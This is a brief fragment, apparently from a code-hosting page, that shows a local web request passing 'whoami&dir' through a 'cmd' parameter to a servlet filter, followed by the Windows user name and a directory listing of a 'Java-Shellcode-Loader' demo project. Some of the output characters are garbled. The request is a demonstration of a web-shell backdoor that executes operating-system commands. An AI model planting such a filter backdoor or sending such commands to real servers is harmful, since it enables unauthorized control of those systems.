 http://127.0....whoami%26dir
127.0.0.1:8080/Filter2?cmd=whoami%26dir
lee-pc\lee
?????? C ?????? Win7
?????????? 0008-1F51
C:\Users\Administrator\Desktop\Java-Shellcode-Loader-master\demo ???�
2022/10/14 10:55 <DIR> .
2022/10/14 10:55 <DIR> ..
2022/09/07 11:59 395 .gitignore
2022/10/14 19:11 <DIR> .idea
2022/09/07 11:59 <DIR> .mvn
2022/10/14 10:55 8,490 demo.iml
2022/09/07 11:59 848 HELP.md
2022/09/06 16:39 851,531 javassist-3.28.0-GA.jar
2022/09/07 11:59 10,284 mvnw
2022/09/07 11:59 6,734 mvnw.cmd
2022/09/08 14:16 1,837 pom.xml
2022/09/07 11:59 <DIR> src
2022/09/09 16:21 <DIR> target
7 ????? 880,119 ???
6 ???� 5,184,303,104 ???????